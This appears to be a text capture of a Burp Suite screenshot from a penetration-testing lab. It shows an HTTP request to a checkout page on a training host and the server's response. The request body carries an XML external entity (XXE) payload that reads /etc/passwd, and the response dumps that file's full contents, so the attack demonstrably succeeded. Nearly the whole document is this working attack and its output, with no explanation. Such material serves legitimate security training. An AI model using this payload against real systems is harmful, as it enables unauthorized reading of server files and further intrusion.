 Send
Cancel
< | ▾
> | ▾
Target: http://shopdev2.inlanefreight.local
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 166
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: keep-alive
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=1ev1p46s6iohpin1ck2tpsaoo4
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xx [
16 <!ENTITY x SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<subtotal>
undefined
</subtotal>
<userid>
&x;
</userid>
</root>
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 04:23:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 <br>